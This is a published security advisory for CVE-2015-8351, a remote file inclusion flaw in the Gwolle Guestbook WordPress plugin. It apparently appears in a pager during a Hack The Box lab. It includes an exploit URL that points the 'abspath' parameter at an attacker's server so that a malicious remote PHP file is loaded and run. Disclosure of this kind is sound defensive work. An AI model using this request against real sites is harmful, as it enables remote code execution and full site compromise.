 Feb 19 | 23 : 24 192.168.100.54 10.10.14.6 10.10.10.88 --> tartasauce
Advisory ID: HTB23275
Product: Gwolle Guestbook WordPress Plugin
Vendor: Marcel Pol
Vulnerable Version(s): 1.5.3 and probably prior
Tested Version: 1.5.3
Advisory Publication:  October 14, 2015  [without technical details]
Vendor Notification: October 14, 2015
Vendor Patch: October 16, 2015
Public Disclosure: November 4, 2015
Vulnerability Type: PHP File Inclusion [CWE-98]
CVE Reference: CVE-2015-8351
Risk Level: Critical
CVSSv3 Base Score: 9.0 [CVSS:3.0/AV:N/AC:H/PR:N/UI:N/S:C/C:H/I:H/A:H]
Solution Status: Fixed by Vendor
Discovered and Provided: High-Tech Bridge Security Research Lab ( https://www.htbridge.com/advisory/ )
-----------------------------------------------------------------------------------------------
Advisory Details:
High-Tech Bridge Security Research Lab discovered a critical Remote File Inclusion (RFI) in Gwolle Guestbook WordPress plugin, which can be exploited by non-authenticated attacker to include remote PHP file and execute arbitrary code o
n the vulnerable system.
HTTP GET parameter "abspath" is not being properly sanitized before being used in PHP require() function. A remote attacker can include a file named 'wp-load.php' from arbitrary remote server and execute its content on the vulnerable w
eb server. In order to do so the attacker needs to place a malicious 'wp-load.php' file into his server document root and includes server's URL into request:
http://[host]/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://[hackers_website]
In order to exploit this vulnerability 'allow_url_include' shall be set to 1. Otherwise, attacker may still include local files and also execute arbitrary code.
Successful exploitation of this vulnerability will lead to entire WordPress installation compromise, and may even lead to the entire web server compromise.
-----------------------------------------------------------------------------------------------
Solution:
Update to Gwolle Guestbook 1.5.4
More Information:
https://wordpress.org/plugins/gwolle-gb/changelog/
-----------------------------------------------------------------------------------------------
References:
[1] High-Tech Bridge Advisory HTB23275 - https://www.htbridge.com/advisory/HTB23275 - PHP File Inclusion in Gwolle Guestbook WordPress Plugin.
[2] Gwolle Guestbook WordPress Plugin - https://wordpress.org/plugins/gwolle-gb/ - Gwolle Guestbook is the WordPress guestbook you've just been looking for.
[3] Common Vulnerabilities and Exposures (CVE) - http://cve.mitre.org/ - international in scope and free for public use, CVE<C2><AE> is a dictionary of publicly known information security vulnerabilities and exposures.
[4] Common Weakness Enumeration (CWE) - http://cwe.mitre.org - targeted to developers and security practitioners, CWE is a formal list of software weakness types.
[5] ImmuniWeb<C2><AE> SaaS - https://www.htbridge.com/immuniweb/ - hybrid of manual web application penetration test and cutting-edge vulnerability scanner available online via a Software-as-a-Service (SaaS) model.
-----------------------------------------------------------------------------------------------
Disclaimer: The information provided in this Advisory is provided "as is" and without any warranty of any kind. Details of this Advisory may be updated in order to provide as accurate information as possible. The latest version of the
Advisory is available on web page [1] in the References.
~
(END)